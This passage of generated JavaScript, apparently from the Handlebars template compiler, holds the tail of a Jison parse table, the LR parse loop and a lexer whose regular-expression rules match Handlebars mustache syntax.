72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 4: 34, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 37: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 4: 35, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 12: 36, 14: [1, 18] }, { 18: 38, 54: 37, 58: 39, 59: [1, 40], 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 9], 13: [2, 9], 14: [2, 9], 16: [2, 9], 17: [2, 9], 27: [2, 9], 32: [2, 9], 37: [2, 9], 42: [2, 9], 45: [2, 9], 46: [2, 9], 49: [2, 9], 53: [2, 9] }, { 18: 41, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 42, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 43, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 31: [2, 73], 47: 44, 59: [2, 73], 66: [2, 73], 74: [2, 73], 75: [2, 73], 76: [2, 73], 77: [2, 73], 78: [2, 73], 79: [2, 73] }, { 21: [2, 30], 31: [2, 30], 52: [2, 30], 59: [2, 30], 62: [2, 30], 66: [2, 30], 69: [2, 30], 74: [2, 30], 75: [2, 30], 76: [2, 30], 77: [2, 30], 78: [2, 30], 79: [2, 30] }, { 21: [2, 31], 31: [2, 31], 52: [2, 31], 59: [2, 31], 62: [2, 31], 66: [2, 31], 69: [2, 31], 74: [2, 31], 75: [2, 31], 76: [2, 31], 77: [2, 31], 78: [2, 31], 79: [2, 31] }, { 21: [2, 32], 31: [2, 32], 52: [2, 32], 59: [2, 32], 62: [2, 32], 66: [2, 32], 69: [2, 32], 74: [2, 32], 75: [2, 32], 76: [2, 32], 77: [2, 32], 78: [2, 32], 79: [2, 32] }, { 21: [2, 33], 31: [2, 33], 52: [2, 33], 59: [2, 33], 62: [2, 33], 66: [2, 33], 69: [2, 33], 74: [2, 33], 75: [2, 33], 76: [2, 33], 77: [2, 33], 78: [2, 33], 79: [2, 33] }, { 21: [2, 34], 31: [2, 34], 52: [2, 34], 59: [2, 34], 62: [2, 34], 66: [2, 34], 69: [2, 34], 74: [2, 34], 75: [2, 34], 76: [2, 34], 77: [2, 34], 78: [2, 34], 79: [2, 34] }, { 21: [2, 35], 31: [2, 35], 52: [2, 35], 59: [2, 35], 62: [2, 35], 66: [2, 35], 69: [2, 35], 74: [2, 35], 75: [2, 35], 76: [2, 35], 77: [2, 35], 78: [2, 35], 79: [2, 35] }, { 21: [2, 36], 31: [2, 36], 52: [2, 36], 59: [2, 36], 62: [2, 36], 66: [2, 36], 69: [2, 36], 74: [2, 36], 75: [2, 36], 76: [2, 36], 77: [2, 36], 78: [2, 36], 79: [2, 36] }, { 21: [2, 40], 31: [2, 40], 52: [2, 40], 59: [2, 40], 62: [2, 40], 66: [2, 40], 69: [2, 40], 74: [2, 40], 75: [2, 40], 76: [2, 40], 77: [2, 40], 78: [2, 40], 79: [2, 40], 81: [1, 45] }, { 66: [1, 32], 80: 46 }, { 21: [2, 42], 31: [2, 42], 52: [2, 42], 59: [2, 42], 62: [2, 42], 66: [2, 42], 69: [2, 42], 74: [2, 42], 75: [2, 42], 76: [2, 42], 77: [2, 42], 78: [2, 42], 79: [2, 42], 81: [2, 42] }, { 50: 47, 52: [2, 77], 59: [2, 77], 66: [2, 77], 74: [2, 77], 75: [2, 77], 76: [2, 77], 77: [2, 77], 78: [2, 77], 79: [2, 77] }, { 23: 48, 36: 50, 37: [1, 52], 41: 51, 42: [1, 53], 43: 49, 45: [2, 49] }, { 26: 54, 41: 55, 42: [1, 53], 45: [2, 51] }, { 16: [1, 56] }, { 31: [2, 81], 55: 57, 59: [2, 81], 66: [2, 81], 74: [2, 81], 75: [2, 81], 76: [2, 81], 77: [2, 81], 78: [2, 81], 79: [2, 81] }, { 31: [2, 37], 59: [2, 37], 66: [2, 37], 74: [2, 37], 75: [2, 37], 76: [2, 37], 77: [2, 37], 78: [2, 37], 79: [2, 37] }, { 31: [2, 38], 59: [2, 38], 66: [2, 38], 74: [2, 38], 75: [2, 38], 76: [2, 38], 77: [2, 38], 78: [2, 38], 79: [2, 38] }, { 18: 58, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 28: 59, 31: [2, 53], 59: [2, 53], 66: [2, 53], 69: [2, 53], 74: [2, 53], 75: [2, 53], 76: [2, 53], 77: [2, 53], 78: [2, 53], 79: [2, 53] }, { 31: [2, 59], 33: 60, 59: [2, 59], 66: [2, 59], 69: [2, 59], 74: [2, 59], 75: [2, 59], 76: [2, 59], 77: [2, 59], 78: [2, 59], 79: [2, 59] }, { 19: 61, 21: [2, 45], 59: [2, 45], 66: [2, 45], 74: [2, 45], 75: [2, 45], 76: [2, 45], 77: [2, 45], 78: [2, 45], 79: [2, 45] }, { 18: 65, 31: [2, 75], 48: 62, 57: 63, 58: 66, 59: [1, 40], 63: 64, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 66: [1, 70] }, { 21: [2, 39], 31: [2, 39], 52: [2, 39], 59: [2, 39], 62: [2, 39], 66: [2, 39], 69: [2, 39], 74: [2, 39], 75: [2, 39], 76: [2, 39], 77: [2, 39], 78: [2, 39], 79: [2, 39], 81: [1, 45] }, { 18: 65, 51: 71, 52: [2, 79], 57: 72, 58: 66, 59: [1, 40], 63: 73, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 24: 74, 45: [1, 75] }, { 45: [2, 50] }, { 4: 76, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 37: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 45: [2, 19] }, { 18: 77, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 4: 78, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 24: 79, 45: [1, 75] }, { 45: [2, 52] }, { 5: [2, 10], 13: [2, 10], 14: [2, 10], 17: [2, 10], 27: [2, 10], 32: [2, 10], 37: [2, 10], 42: [2, 10], 45: [2, 10], 46: [2, 10], 49: [2, 10], 53: [2, 10] }, { 18: 65, 31: [2, 83], 56: 80, 57: 81, 58: 66, 59: [1, 40], 63: 82, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 59: [2, 85], 60: 83, 62: [2, 85], 66: [2, 85], 74: [2, 85], 75: [2, 85], 76: [2, 85], 77: [2, 85], 78: [2, 85], 79: [2, 85] }, { 18: 65, 29: 84, 31: [2, 55], 57: 85, 58: 66, 59: [1, 40], 63: 86, 64: 67, 65: 68, 66: [1, 69], 69: [2, 55], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 65, 31: [2, 61], 34: 87, 57: 88, 58: 66, 59: [1, 40], 63: 89, 64: 67, 65: 68, 66: [1, 69], 69: [2, 61], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 65, 20: 90, 21: [2, 47], 57: 91, 58: 66, 59: [1, 40], 63: 92, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 31: [1, 93] }, { 31: [2, 74], 59: [2, 74], 66: [2, 74], 74: [2, 74], 75: [2, 74], 76: [2, 74], 77: [2, 74], 78: [2, 74], 79: [2, 74] }, { 31: [2, 76] }, { 21: [2, 24], 31: [2, 24], 52: [2, 24], 59: [2, 24], 62: [2, 24], 66: [2, 24], 69: [2, 24], 74: [2, 24], 75: [2, 24], 76: [2, 24], 77: [2, 24], 78: [2, 24], 79: [2, 24] }, { 21: [2, 25], 31: [2, 25], 52: [2, 25], 59: [2, 25], 62: [2, 25], 66: [2, 25], 69: [2, 25], 74: [2, 25], 75: [2, 25], 76: [2, 25], 77: [2, 25], 78: [2, 25], 79: [2, 25] }, { 21: [2, 27], 31: [2, 27], 52: [2, 27], 62: [2, 27], 65: 94, 66: [1, 95], 69: [2, 27] }, { 21: [2, 89], 31: [2, 89], 52: [2, 89], 62: [2, 89], 66: [2, 89], 69: [2, 89] }, { 21: [2, 42], 31: [2, 42], 52: [2, 42], 59: [2, 42], 62: [2, 42], 66: [2, 42], 67: [1, 96], 69: [2, 42], 74: [2, 42], 75: [2, 42], 76: [2, 42], 77: [2, 42], 78: [2, 42], 79: [2, 42], 81: [2, 42] }, { 21: [2, 41], 31: [2, 41], 52: [2, 41], 59: [2, 41], 62: [2, 41], 66: [2, 41], 69: [2, 41], 74: [2, 41], 75: [2, 41], 76: [2, 41], 77: [2, 41], 78: [2, 41], 79: [2, 41], 81: [2, 41] }, { 52: [1, 97] }, { 52: [2, 78], 59: [2, 78], 66: [2, 78], 74: [2, 78], 75: [2, 78], 76: [2, 78], 77: [2, 78], 78: [2, 78], 79: [2, 78] }, { 52: [2, 80] }, { 5: [2, 12], 13: [2, 12], 14: [2, 12], 17: [2, 12], 27: [2, 12], 32: [2, 12], 37: [2, 12], 42: [2, 12], 45: [2, 12], 46: [2, 12], 49: [2, 12], 53: [2, 12] }, { 18: 98, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 36: 50, 37: [1, 52], 41: 51, 42: [1, 53], 43: 100, 44: 99, 45: [2, 71] }, { 31: [2, 65], 38: 101, 59: [2, 65], 66: [2, 65], 69: [2, 65], 74: [2, 65], 75: [2, 65], 76: [2, 65], 77: [2, 65], 78: [2, 65], 79: [2, 65] }, { 45: [2, 17] }, { 5: [2, 13], 13: [2, 13], 14: [2, 13], 17: [2, 13], 27: [2, 13], 32: [2, 13], 37: [2, 13], 42: [2, 13], 45: [2, 13], 46: [2, 13], 49: [2, 13], 53: [2, 13] }, { 31: [1, 102] }, { 31: [2, 82], 59: [2, 82], 66: [2, 82], 74: [2, 82], 75: [2, 82], 76: [2, 82], 77: [2, 82], 78: [2, 82], 79: [2, 82] }, { 31: [2, 84] }, { 18: 65, 57: 104, 58: 66, 59: [1, 40], 61: 103, 62: [2, 87], 63: 105, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 30: 106, 31: [2, 57], 68: 107, 69: [1, 108] }, { 31: [2, 54], 59: [2, 54], 66: [2, 54], 69: [2, 54], 74: [2, 54], 75: [2, 54], 76: [2, 54], 77: [2, 54], 78: [2, 54], 79: [2, 54] }, { 31: [2, 56], 69: [2, 56] }, { 31: [2, 63], 35: 109, 68: 110, 69: [1, 108] }, { 31: [2, 60], 59: [2, 60], 66: [2, 60], 69: [2, 60], 74: [2, 60], 75: [2, 60], 76: [2, 60], 77: [2, 60], 78: [2, 60], 79: [2, 60] }, { 31: [2, 62], 69: [2, 62] }, { 21: [1, 111] }, { 21: [2, 46], 59: [2, 46], 66: [2, 46], 74: [2, 46], 75: [2, 46], 76: [2, 46], 77: [2, 46], 78: [2, 46], 79: [2, 46] }, { 21: [2, 48] }, { 5: [2, 21], 13: [2, 21], 14: [2, 21], 17: [2, 21], 27: [2, 21], 32: [2, 21], 37: [2, 21], 42: [2, 21], 45: [2, 21], 46: [2, 21], 49: [2, 21], 53: [2, 21] }, { 21: [2, 90], 31: [2, 90], 52: [2, 90], 62: [2, 90], 66: [2, 90], 69: [2, 90] }, { 67: [1, 96] }, { 18: 65, 57: 112, 58: 66, 59: [1, 40], 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 22], 13: [2, 22], 14: [2, 22], 17: [2, 22], 27: [2, 22], 32: [2, 22], 37: [2, 22], 42: [2, 22], 45: [2, 22], 46: [2, 22], 49: [2, 22], 53: [2, 22] }, { 31: [1, 113] }, { 45: [2, 18] }, { 45: [2, 72] }, { 18: 65, 31: [2, 67], 39: 114, 57: 115, 58: 66, 59: [1, 40], 63: 116, 64: 67, 65: 68, 66: [1, 69], 69: [2, 67], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 23], 13: [2, 23], 14: [2, 23], 17: [2, 23], 27: [2, 23], 32: [2, 23], 37: [2, 23], 42: [2, 23], 45: [2, 23], 46: [2, 23], 49: [2, 23], 53: [2, 23] }, { 62: [1, 117] }, { 59: [2, 86], 62: [2, 86], 66: [2, 86], 74: [2, 86], 75: [2, 86], 76: [2, 86], 77: [2, 86], 78: [2, 86], 79: [2, 86] }, { 62: [2, 88] }, { 31: [1, 118] }, { 31: [2, 58] }, { 66: [1, 120], 70: 119 }, { 31: [1, 121] }, { 31: [2, 64] }, { 14: [2, 11] }, { 21: [2, 28], 31: [2, 28], 52: [2, 28], 62: [2, 28], 66: [2, 28], 69: [2, 28] }, { 5: [2, 20], 13: [2, 20], 14: [2, 20], 17: [2, 20], 27: [2, 20], 32: [2, 20], 37: [2, 20], 42: [2, 20], 45: [2, 20], 46: [2, 20], 49: [2, 20], 53: [2, 20] }, { 31: [2, 69], 40: 122, 68: 123, 69: [1, 108] }, { 31: [2, 66], 59: [2, 66], 66: [2, 66], 69: [2, 66], 74: [2, 66], 75: [2, 66], 76: [2, 66], 77: [2, 66], 78: [2, 66], 79: [2, 66] }, { 31: [2, 68], 69: [2, 68] }, { 21: [2, 26], 31: [2, 26], 52: [2, 26], 59: [2, 26], 62: [2, 26], 66: [2, 26], 69: [2, 26], 74: [2, 26], 75: [2, 26], 76: [2, 26], 77: [2, 26], 78: [2, 26], 79: [2, 26] }, { 13: [2, 14], 14: [2, 14], 17: [2, 14], 27: [2, 14], 32: [2, 14], 37: [2, 14], 42: [2, 14], 45: [2, 14], 46: [2, 14], 49: [2, 14], 53: [2, 14] }, { 66: [1, 125], 71: [1, 124] }, { 66: [2, 91], 71: [2, 91] }, { 13: [2, 15], 14: [2, 15], 17: [2, 15], 27: [2, 15], 32: [2, 15], 42: [2, 15], 45: [2, 15], 46: [2, 15], 49: [2, 15], 53: [2, 15] }, { 31: [1, 126] }, { 31: [2, 70] }, { 31: [2, 29] }, { 66: [2, 92], 71: [2, 92] }, { 13: [2, 16], 14: [2, 16], 17: [2, 16], 27: [2, 16], 32: [2, 16], 37: [2, 16], 42: [2, 16], 45: [2, 16], 46: [2, 16], 49: [2, 16], 53: [2, 16] }],
	        defaultActions: { 4: [2, 1], 49: [2, 50], 51: [2, 19], 55: [2, 52], 64: [2, 76], 73: [2, 80], 78: [2, 17], 82: [2, 84], 92: [2, 48], 99: [2, 18], 100: [2, 72], 105: [2, 88], 107: [2, 58], 110: [2, 64], 111: [2, 11], 123: [2, 70], 124: [2, 29] },
	        parseError: function parseError(str, hash) {
	            throw new Error(str);
	        },
	        parse: function parse(input) {
	            var self = this,
	                stack = [0],
	                vstack = [null],
	                lstack = [],
	                table = this.table,
	                yytext = "",
	                yylineno = 0,
	                yyleng = 0,
	                recovering = 0,
	                TERROR = 2,
	                EOF = 1;
	            this.lexer.setInput(input);
	            this.lexer.yy = this.yy;
	            this.yy.lexer = this.lexer;
	            this.yy.parser = this;
	            if (typeof this.lexer.yylloc == "undefined") this.lexer.yylloc = {};
	            var yyloc = this.lexer.yylloc;
	            lstack.push(yyloc);
	            var ranges = this.lexer.options && this.lexer.options.ranges;
	            if (typeof this.yy.parseError === "function") this.parseError = this.yy.parseError;
	            function popStack(n) {
	                stack.length = stack.length - 2 * n;
	                vstack.length = vstack.length - n;
	                lstack.length = lstack.length - n;
	            }
	            function lex() {
	                var token;
	                token = self.lexer.lex() || 1;
	                if (typeof token !== "number") {
	                    token = self.symbols_[token] || token;
	                }
	                return token;
	            }
	            var symbol,
	                preErrorSymbol,
	                state,
	                action,
	                a,
	                r,
	                yyval = {},
	                p,
	                len,
	                newState,
	                expected;
	            while (true) {
	                state = stack[stack.length - 1];
	                if (this.defaultActions[state]) {
	                    action = this.defaultActions[state];
	                } else {
	                    if (symbol === null || typeof symbol == "undefined") {
	                        symbol = lex();
	                    }
	                    action = table[state] && table[state][symbol];
	                }
	                if (typeof action === "undefined" || !action.length || !action[0]) {
	                    var errStr = "";
	                    if (!recovering) {
	                        expected = [];
	                        for (p in table[state]) if (this.terminals_[p] && p > 2) {
	                            expected.push("'" + this.terminals_[p] + "'");
	                        }
	                        if (this.lexer.showPosition) {
	                            errStr = "Parse error on line " + (yylineno + 1) + ":\n" + this.lexer.showPosition() + "\nExpecting " + expected.join(", ") + ", got '" + (this.terminals_[symbol] || symbol) + "'";
	                        } else {
	                            errStr = "Parse error on line " + (yylineno + 1) + ": Unexpected " + (symbol == 1 ? "end of input" : "'" + (this.terminals_[symbol] || symbol) + "'");
	                        }
	                        this.parseError(errStr, { text: this.lexer.match, token: this.terminals_[symbol] || symbol, line: this.lexer.yylineno, loc: yyloc, expected: expected });
	                    }
	                }
	                if (action[0] instanceof Array && action.length > 1) {
	                    throw new Error("Parse Error: multiple actions possible at state: " + state + ", token: " + symbol);
	                }
	                switch (action[0]) {
	                    case 1:
	                        stack.push(symbol);
	                        vstack.push(this.lexer.yytext);
	                        lstack.push(this.lexer.yylloc);
	                        stack.push(action[1]);
	                        symbol = null;
	                        if (!preErrorSymbol) {
	                            yyleng = this.lexer.yyleng;
	                            yytext = this.lexer.yytext;
	                            yylineno = this.lexer.yylineno;
	                            yyloc = this.lexer.yylloc;
	                            if (recovering > 0) recovering--;
	                        } else {
	                            symbol = preErrorSymbol;
	                            preErrorSymbol = null;
	                        }
	                        break;
	                    case 2:
	                        len = this.productions_[action[1]][1];
	                        yyval.$ = vstack[vstack.length - len];
	                        yyval._$ = { first_line: lstack[lstack.length - (len || 1)].first_line, last_line: lstack[lstack.length - 1].last_line, first_column: lstack[lstack.length - (len || 1)].first_column, last_column: lstack[lstack.length - 1].last_column };
	                        if (ranges) {
	                            yyval._$.range = [lstack[lstack.length - (len || 1)].range[0], lstack[lstack.length - 1].range[1]];
	                        }
	                        r = this.performAction.call(yyval, yytext, yyleng, yylineno, this.yy, action[1], vstack, lstack);
	                        if (typeof r !== "undefined") {
	                            return r;
	                        }
	                        if (len) {
	                            stack = stack.slice(0, -1 * len * 2);
	                            vstack = vstack.slice(0, -1 * len);
	                            lstack = lstack.slice(0, -1 * len);
	                        }
	                        stack.push(this.productions_[action[1]][0]);
	                        vstack.push(yyval.$);
	                        lstack.push(yyval._$);
	                        newState = table[stack[stack.length - 2]][stack[stack.length - 1]];
	                        stack.push(newState);
	                        break;
	                    case 3:
	                        return true;
	                }
	            }
	            return true;
	        }
	    };
	    /* Jison generated lexer */
	    var lexer = (function () {
	        var lexer = { EOF: 1,
	            parseError: function parseError(str, hash) {
	                if (this.yy.parser) {
	                    this.yy.parser.parseError(str, hash);
	                } else {
	                    throw new Error(str);
	                }
	            },
	            setInput: function setInput(input) {
	                this._input = input;
	                this._more = this._less = this.done = false;
	                this.yylineno = this.yyleng = 0;
	                this.yytext = this.matched = this.match = "";
	                this.conditionStack = ["INITIAL"];
	                this.yylloc = { first_line: 1, first_column: 0, last_line: 1, last_column: 0 };
	                if (this.options.ranges) this.yylloc.range = [0, 0];
	                this.offset = 0;
	                return this;
	            },
	            input: function input() {
	                var ch = this._input[0];
	                this.yytext += ch;
	                this.yyleng++;
	                this.offset++;
	                this.match += ch;
	                this.matched += ch;
	                var lines = ch.match(/(?:\r\n?|\n).*/g);
	                if (lines) {
	                    this.yylineno++;
	                    this.yylloc.last_line++;
	                } else {
	                    this.yylloc.last_column++;
	                }
	                if (this.options.ranges) this.yylloc.range[1]++;

	                this._input = this._input.slice(1);
	                return ch;
	            },
	            unput: function unput(ch) {
	                var len = ch.length;
	                var lines = ch.split(/(?:\r\n?|\n)/g);

	                this._input = ch + this._input;
	                this.yytext = this.yytext.substr(0, this.yytext.length - len - 1);
	                //this.yyleng -= len;
	                this.offset -= len;
	                var oldLines = this.match.split(/(?:\r\n?|\n)/g);
	                this.match = this.match.substr(0, this.match.length - 1);
	                this.matched = this.matched.substr(0, this.matched.length - 1);

	                if (lines.length - 1) this.yylineno -= lines.length - 1;
	                var r = this.yylloc.range;

	                this.yylloc = { first_line: this.yylloc.first_line,
	                    last_line: this.yylineno + 1,
	                    first_column: this.yylloc.first_column,
	                    last_column: lines ? (lines.length === oldLines.length ? this.yylloc.first_column : 0) + oldLines[oldLines.length - lines.length].length - lines[0].length : this.yylloc.first_column - len
	                };

	                if (this.options.ranges) {
	                    this.yylloc.range = [r[0], r[0] + this.yyleng - len];
	                }
	                return this;
	            },
	            more: function more() {
	                this._more = true;
	                return this;
	            },
	            less: function less(n) {
	                this.unput(this.match.slice(n));
	            },
	            pastInput: function pastInput() {
	                var past = this.matched.substr(0, this.matched.length - this.match.length);
	                return (past.length > 20 ? "..." : "") + past.substr(-20).replace(/\n/g, "");
	            },
	            upcomingInput: function upcomingInput() {
	                var next = this.match;
	                if (next.length < 20) {
	                    next += this._input.substr(0, 20 - next.length);
	                }
	                return (next.substr(0, 20) + (next.length > 20 ? "..." : "")).replace(/\n/g, "");
	            },
	            showPosition: function showPosition() {
	                var pre = this.pastInput();
	                var c = new Array(pre.length + 1).join("-");
	                return pre + this.upcomingInput() + "\n" + c + "^";
	            },
	            next: function next() {
	                if (this.done) {
	                    return this.EOF;
	                }
	                if (!this._input) this.done = true;

	                var token, match, tempMatch, index, col, lines;
	                if (!this._more) {
	                    this.yytext = "";
	                    this.match = "";
	                }
	                var rules = this._currentRules();
	                for (var i = 0; i < rules.length; i++) {
	                    tempMatch = this._input.match(this.rules[rules[i]]);
	                    if (tempMatch && (!match || tempMatch[0].length > match[0].length)) {
	                        match = tempMatch;
	                        index = i;
	                        if (!this.options.flex) break;
	                    }
	                }
	                if (match) {
	                    lines = match[0].match(/(?:\r\n?|\n).*/g);
	                    if (lines) this.yylineno += lines.length;
	                    this.yylloc = { first_line: this.yylloc.last_line,
	                        last_line: this.yylineno + 1,
	                        first_column: this.yylloc.last_column,
	                        last_column: lines ? lines[lines.length - 1].length - lines[lines.length - 1].match(/\r?\n?/)[0].length : this.yylloc.last_column + match[0].length };
	                    this.yytext += match[0];
	                    this.match += match[0];
	                    this.matches = match;
	                    this.yyleng = this.yytext.length;
	                    if (this.options.ranges) {
	                        this.yylloc.range = [this.offset, this.offset += this.yyleng];
	                    }
	                    this._more = false;
	                    this._input = this._input.slice(match[0].length);
	                    this.matched += match[0];
	                    token = this.performAction.call(this, this.yy, this, rules[index], this.conditionStack[this.conditionStack.length - 1]);
	                    if (this.done && this._input) this.done = false;
	                    if (token) {
	                        return token;
	                    } else {
	                        return;
	                    }
	                }
	                if (this._input === "") {
	                    return this.EOF;
	                } else {
	                    return this.parseError("Lexical error on line " + (this.yylineno + 1) + ". Unrecognized text.\n" + this.showPosition(), { text: "", token: null, line: this.yylineno });
	                }
	            },
	            lex: function lex() {
	                var r = this.next();
	                if (typeof r !== "undefined") {
	                    return r;
	                } else {
	                    return this.lex();
	                }
	            },
	            begin: function begin(condition) {
	                this.conditionStack.push(condition);
	            },
	            popState: function popState() {
	                return this.conditionStack.pop();
	            },
	            _currentRules: function _currentRules() {
	                return this.conditions[this.conditionStack[this.conditionStack.length - 1]].rules;
	            },
	            topState: function topState() {
	                return this.conditionStack[this.conditionStack.length - 2];
	            },
	            pushState: function begin(condition) {
	                this.begin(condition);
	            } };
	        lexer.options = {};
	        lexer.performAction = function anonymous(yy, yy_, $avoiding_name_collisions, YY_START) {

	            function strip(start, end) {
	                return yy_.yytext = yy_.yytext.substr(start, yy_.yyleng - end);
	            }

	            var YYSTATE = YY_START;
	            switch ($avoiding_name_collisions) {
	                case 0:
	                    if (yy_.yytext.slice(-2) === "\\\\") {
	                        strip(0, 1);
	                        this.begin("mu");
	                    } else if (yy_.yytext.slice(-1) === "\\") {
	                        strip(0, 1);
	                        this.begin("emu");
	                    } else {
	                        this.begin("mu");
	                    }
	                    if (yy_.yytext) {
	                        return 14;
	                    }break;
	                case 1:
	                    return 14;
	                    break;
	                case 2:
	                    this.popState();
	                    return 14;

	                    break;
	                case 3:
	                    yy_.yytext = yy_.yytext.substr(5, yy_.yyleng - 9);
	                    this.popState();
	                    return 16;

	                    break;
	                case 4:
	                    return 14;
	                    break;
	                case 5:
	                    this.popState();
	                    return 13;

	                    break;
	                case 6:
	                    return 59;
	                    break;
	                case 7:
	                    return 62;
	                    break;
	                case 8:
	                    return 17;
	                    break;
	                case 9:
	                    this.popState();
	                    this.begin("raw");
	                    return 21;

	                    break;
	                case 10:
	                    return 53;
	                    break;
	                case 11:
	                    return 27;
	                    break;
	                case 12:
	                    return 45;
	                    break;
	                case 13:
	                    this.popState();return 42;
	                    break;
	                case 14:
	                    this.popState();return 42;
	                    break;
	                case 15:
	                    return 32;
	                    break;
	                case 16:
	                    return 37;
	                    break;
	                case 17:
	                    return 49;
	                    break;
	                case 18:
	                    return 46;
	                    break;
	                case 19:
	                    this.unput(yy_.yytext);
	                    this.popState();
	                    this.begin("com");

	                    break;
	                case 20:
	                    this.popState();
	                    return 13;

	                    break;
	                case 21:
	                    return 46;
	                    break;
	                case 22:
	                    return 67;
	                    break;
	                case 23:
	                    return 66;
	                    break;
	                case 24:
	                    return 66;
	                    break;
	                case 25:
	                    return 81;
	                    break;
	                case 26:
	                    // ignore whitespace
	                    break;
	                case 27:
	                    this.popState();return 52;
	                    break;
	                case 28:
	                    this.popState();return 31;
	                    break;
	                case 29:
	                    yy_.yytext = strip(1, 2).replace(/\\"/g, "\"");return 74;
	                    break;
	                case 30:
	                    yy_.yytext = strip(1, 2).replace(/\\'/g, "'");return 74;
	                    break;
	                case 31:
	                    return 79;
	                    break;
	                case 32:
	                    return 76;
	                    break;
	                case 33:
	                    return 76;
	                    break;
	                case 34:
	                    return 77;
	                    break;
	                case 35:
	                    return 78;
	                    break;
	                case 36:
	                    return 75;
	                    break;
	                case 37:
	                    return 69;
	                    break;
	                case 38:
	                    return 71;
	                    break;
	                case 39:
	                    return 66;
	                    break;
	                case 40:
	                    return 66;
	                    break;
	                case 41:
	                    return "INVALID";
	                    break;
	                case 42:
	                    return 5;
	                    break;
	            }
	        };
	        lexer.rules = [/^(?:[^\x00]*?(?=(\{\{)))/, /^(?:[^\x00]+)/, /^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/, /^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/, /^(?:[^\x00]*?(?=(\{\{\{\{\/)))/, /^(?:[\s\S]*?--(~)?\}\})/, /^(?:\()/, /^(?:\))/, /^(?:\{\{\{\{)/, /^(?:\}\}\}\})/, /^(?:\{\{(~)?>)/, /^(?:\{\{(~)?#)/, /^(?:\{\{(~)?\/)/, /^(?:\{\{(~)?\^\s*(~)?\}\})/, /^(?:\{\{(~)?\s*else\s*(~)?\}\})/, /^(?:\{\{(~)?\^)/, /^(?:\{\{(~)?\s*else\b)/, /^(?:\{\{(~)?\{)/, /^(?:\{\{(~)?&)/, /^(?:\{\{(~)?!--)/, /^(?:\{\{(~)?![\s\S]*?\}\})/, /^(?:\{\{(~)?)/, /^(?:=)/, /^(?:\.\.)/, /^(?:\.(?=([=~}\s\/.)|])))/, /^(?:[\/.])/, /^(?:\s+)/, /^(?:\}(~)?\}\})/, /^(?:(~)?\}\})/, /^(?:"(\\["]|[^"])*")/, /^(?:'(\\[']|[^'])*')/, /^(?:@)/, /^(?:true(?=([~}\s)])))/, /^(?:false(?=([~}\s)])))/, /^(?:undefined(?=([~}\s)])))/, /^(?:null(?=([~}\s)])))/, /^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/, /^(?:as\s+\|)/, /^(?:\|)/, /^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/, /^(?:\[[^\]]*\])/, /^(?:.)/, /^(?:$)/];
